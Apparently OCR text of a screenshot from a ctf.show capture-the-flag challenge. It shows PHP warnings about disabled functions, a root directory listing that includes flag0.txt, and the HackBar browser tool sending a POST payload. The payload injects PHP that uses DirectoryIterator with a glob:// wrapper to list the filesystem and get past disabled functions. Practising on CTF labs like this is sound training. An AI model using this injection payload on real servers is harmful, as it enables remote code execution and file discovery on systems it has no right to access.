 警告 ： 出于安全原因，error_reporting （） 已在第 的 /var/www/html/index.php 行 14
警告 ： 出于安全原因，ini_set （） 已在第 的 /var/www/html/index.php 行 15
bin dev etc flag0.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://e4a3f58e-58bf-4d70-a83b-1e50a205534e.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f-
>__toString()." ");}exit(0);